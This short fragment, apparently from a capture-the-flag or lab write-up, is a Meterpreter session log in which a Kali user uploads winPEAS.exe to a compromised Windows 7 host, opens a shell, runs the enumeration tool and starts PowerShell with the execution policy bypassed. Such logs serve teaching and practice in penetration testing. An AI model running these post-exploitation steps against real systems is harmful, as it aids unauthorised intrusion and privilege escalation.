 meterpreter > upload /home/kali/Downloads/winPEAS.exe
[*] Uploading  : /home/kali/Downloads/winPEAS.exe -> winPEAS.exe
[*] Uploaded 1.80 MiB of 1.80 MiB (100.0%): /home/kali/Downloads/winPEAS.exe -> winPEAS.exe
[*] Completed  : /home/kali/Downloads/winPEAS.exe -> winPEAS.exe
meterpreter > shell
Process 2748 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

c:\Windows\Temp>winPEAS.exe
winPEAS.exe

c:\Windows\Temp>powershell -ep bypass
powershell -ep bypass
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.

kfjas
^C
Terminate channel 2? [y/N]  y